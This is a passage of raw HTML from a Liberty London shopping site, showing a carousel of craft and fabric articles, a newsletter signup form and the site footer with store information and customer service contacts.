                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/deco-dance-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=75" alt="liberty deco dance quilt craft club how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Deco Dance Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Our downloadable PDF Deco Dance quilt pattern is inspired by the drama and creative experimentation of the Art Deco period.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-a-liberty-odyssey-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=75" width="500" height="650" alt="about the a liberty odyssey fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Liberty Odyssey: A Voyage of Storytelling</h4><h5 class="sub-heading portrait-regular m-0">Embark on a mythical tour across sea, land, and heavens and discover a new spellbinding Liberty Fabric collection for AW23</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-futurliberty-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="FuturLiberty fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Fashion Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">A celebration of the Avant-Garde, discover the dynamic prints of the FuturLiberty collection, ideal for your next dressmaking venture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ask-a-liberty-expert-adam.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=75" alt="ask an expert adam painting liberty fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Print Design with Adam Herbert</h4>
            <h5 class="sub-heading portrait-regular m-0">Lead designer Adam Herbert talks us through the creation of a Liberty print.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
